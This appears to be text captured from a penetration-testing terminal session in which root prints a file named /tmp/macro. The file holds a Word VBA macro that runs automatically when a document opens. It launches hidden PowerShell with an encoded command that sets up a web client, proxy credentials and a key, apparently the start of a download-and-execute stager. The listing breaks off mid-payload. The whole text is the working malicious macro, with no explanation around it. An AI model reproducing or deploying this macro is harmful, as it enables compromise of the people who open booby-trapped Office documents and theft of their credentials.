 Last login: Sat Sep  2 01:18:48 2017 from 192.168.1.101
root@backlion:~# cat /tmp/macro
Sub Document_Open()
Debugging
End Sub
Public Function Debugging() As Variant
Dim Str As String
str = "powershell.exe -NoP -NonI -W Hidden -Enc JABXAGMAP"
str = str + "QBOAEUAVwAtAE8AQgBKAGUAYwBUACAAUwBZAFMAdABFAG0ALgB"
str = str + "OAEUAdAAuAFcARQBCAEMATABpAEUATgBUADsAJAB1AD0AJwBNA"
str = str + "G8AegBpAGwAbABhAC8ANQAuADAAIAAoAFcAaQBuAGQAbwB3AHM"
str = str + "AIABOAFQAIAA2AC4AMQA7ACAAVwBPAFcANgA0ADsAIABUAHIAa"
str = str + "QBkAGUAbgB0AC8ANwAuADAAOwAgAHIAdgA6ADEAMQAuADAAKQA"
str = str + "gAGwAaQBrAGUAIABHAGUAYwBrAG8AJwA7ACQAVwBjAC4ASABFA"
str = str + "EEARABlAFIAUwAuAEEARABEACgAJwBVAHMAZQByAC0AQQBnAGU"
str = str + "AbgB0ACcALAAkAHUAKQA7ACQAVwBjAC4AUABSAE8AeABZACAAP"
str = str + "QAgAFsAUwBZAHMAdABlAG0ALgBOAEUAdAAuAFcAZQBCAFIAZQB"
str = str + "xAHUAZQBzAFQAXQA6ADoARABlAGYAQQBVAEwAVABXAGUAYgBQA"
str = str + "FIAbwBYAHkAOwAkAFcAYwAuAFAAUgBvAFgAWQAuAEMAcgBlAEQ"
str = str + "ARQBuAHQAaQBBAEwAcwAgAD0AIABbAFMAWQBzAFQARQBNAC4AT"
str = str + "gBlAHQALgBDAHIAZQBEAEUAbgBUAGkAQQBsAEMAYQBDAGgARQB"
str = str + "dADoAOgBEAGUAZgBBAHUAbABUAE4ARQBUAHcATwBSAEsAQwByA"
str = str + "EUAZABFAE4AdABJAGEAbABTADsAJABLAD0AJwA3ADYAZQBmADM"
str = str + "AOQBiAGIANgBiADcANQA0AGIAOAAwAGYANQA3ADMAYQA0AGUAN"
str = str + "gA5AGYAMwA5AGQAMABjAGQAJwA7ACQASQA9ADAAOwBbAEMASAB"
str = str + "BAHIAWwBdAF0AJABiAD0AKABbAGMAaABhAHIAWwBdAF0AKAAkA"